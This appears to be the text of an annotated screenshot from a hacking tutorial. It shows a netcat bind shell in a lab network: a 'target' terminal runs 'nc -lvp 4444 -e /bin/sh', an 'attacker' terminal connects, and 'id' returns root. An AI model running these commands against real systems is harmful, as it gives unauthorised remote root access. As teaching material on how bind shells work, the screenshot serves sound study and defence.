 root@target: ~
File Edit View Search Terminal Help
root@target:~# nc -lvp 4444 -e /bin/sh 1
listening on [any] 4444 ...
192.168.100.113: inverse host lookup failed: Unknown host
connect to [192.168.100.107] from (UNKNOWN) [192.168.100.113] 50608
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc 192.168.100.107 4444 2
id 3
www.hackingtutorials.org
uid=0(root) gid=0(root) groups=0(root)